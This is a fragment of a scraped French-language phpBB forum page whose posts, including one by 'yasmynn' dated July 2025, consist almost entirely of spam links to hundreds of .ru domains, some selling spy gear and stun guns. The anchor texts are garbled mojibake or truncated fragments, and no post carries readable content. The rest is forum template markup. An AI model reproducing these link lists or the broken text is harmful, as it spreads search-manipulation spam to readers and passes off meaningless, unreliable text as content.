class="postlink">Germ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/81843" target="_blank" class="postlink">Ñ‚ÐµÐºÑ</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/11991" target="_blank" class="postlink">Slin</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/54079" target="_blank" class="postlink">Educ</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/23552" target="_blank" class="postlink">ÐœÐ¸Ñ…Ð°</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/11004" target="_blank" class="postlink">ÐºÐ°Ð¼Ð½</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/11424" target="_blank" class="postlink">Danc</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/81878" target="_blank" class="postlink">Pilo</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/24019" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/79585" target="_blank" class="postlink">Ð°Ð´Ð²Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/12129" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/22162" target="_blank" class="postlink">ARIC</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/9859" target="_blank" class="postlink">Bork</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/53357" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/79943" target="_blank" class="postlink">Gucc</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/101568" target="_blank" class="postlink">Ñ„Ñ€ÑƒÐº</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/146885" target="_blank" class="postlink">http</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/150535" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30359" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/50647" target="_blank" class="postlink">Ð“Ð¾Ð³Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578206" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585093" target="_blank" class="postlink">Ð´Ð¾Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/199764" target="_blank" class="postlink">Ð‘Ð¾Ð»ÑŒ</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/203638" target="_blank" class="postlink">Ð›ÑƒÐ³Ð°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/579447" target="_blank" class="postlink">Mike</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/683597" target="_blank" class="postlink">Ð—Ð°Ð¹Ñ†</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165020" target="_blank" class="postlink">Ð¡Ñ‚ÐµÐ¿</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165058" target="_blank" class="postlink">Ð’Ð¾Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1024620" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/152998" target="_blank" class="postlink">Ð¡Ñ‚Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/152930" target="_blank" class="postlink">ÐœÐ°Ñ…Ñ€</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/69727" target="_blank" class="postlink">Cape</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/478453" target="_blank" class="postlink">Ð¾ÑÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/345102" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/120952" target="_blank" class="postlink">Deal</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/127294" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/23259" target="_blank" class="postlink">Ð Ð¾Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/63646" target="_blank" class="postlink">Stro</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/228560" target="_blank" class="postlink">ÐšÐ¾Ð»Ñ‹</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/445644" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/518140" target="_blank" class="postlink">Ð—Ð°Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/124949" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/32323" target="_blank" class="postlink">Este</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/67859" target="_blank" class="postlink">Erik</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/317668" target="_blank" class="postlink">ÐºÐ¾Ð»Ð»</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/417970" target="_blank" class="postlink">Inte</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/13505" target="_blank" class="postlink">Ð”ÑŽÐ²Ð°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1044055" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1057594" target="_blank" class="postlink">ÐÐ°ÑÐ¸</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1065924" target="_blank" class="postlink">Ð Ð°Ð¸Ð»</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1691858" target="_blank" class="postlink">Mari</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/122105" target="_blank" class="postlink">Lost</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120360" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1230451" target="_blank" class="postlink">Kami</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1029343" target="_blank" class="postlink">ÐœÐ°Ð·Ð¸</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1063217" target="_blank" class="postlink">Ð¡ÑƒÐ²Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1352067" target="_blank" class="postlink">Emer</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1390137" target="_blank" class="postlink">Gold</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1417601" target="_blank" class="postlink">Resp</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1198864" target="_blank" class="postlink">Ð¶Ð¸Ð·Ð½</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1222524" target="_blank" class="postlink">Ð£ÑˆÐ°Ðº</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/4204" target="_blank" class="postlink">Mari</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/203122" target="_blank" class="postlink">Ð’Ð¸Ð½Ð½</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/103594" target="_blank" class="postlink">Zver</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/14047" target="_blank" class="postlink">wwwt</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/45520" target="_blank" class="postlink">Geor</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/166285" target="_blank" class="postlink">Ð¿Ð»Ð°Ñ</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/62621" target="_blank" class="postlink">Ð“Ð¸Ð½Ð·</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/62" target="_blank" class="postlink">CMK-</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/62" target="_blank" class="postlink">CMK-</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/62" target="_blank" class="postlink">CMK-</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/449853" target="_blank" class="postlink">Adob</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/80205" target="_blank" class="postlink">ÐÐºÐ¸Ð¼</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82003" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/82736" target="_blank" class="postlink">desi</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/483944" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/494757" target="_blank" class="postlink">Gost</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/183693" target="_blank" class="postlink">Ð¨Ð¼ÐµÐ»</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/614441" target="_blank" class="postlink">Ð¡Ñ‹Ñ‡Ðµ</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/226679" target="_blank" class="postlink">Ð”Ñ€ÑƒÐ¶</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/247703" target="_blank" class="postlink">ÑÑ‚ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/386868" target="_blank" class="postlink">Mone</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/405836" target="_blank" class="postlink">Shel</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/450616" target="_blank" class="postlink">Ð”Ð¾Ð»Ð³</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/471026" target="_blank" class="postlink">Ñ€ÐµÐ´Ð°</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=2045&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#2045"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mar Juil 01, 2025 8:57 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=2045&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">Ð¸Ð½Ð¹Ð¾</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" 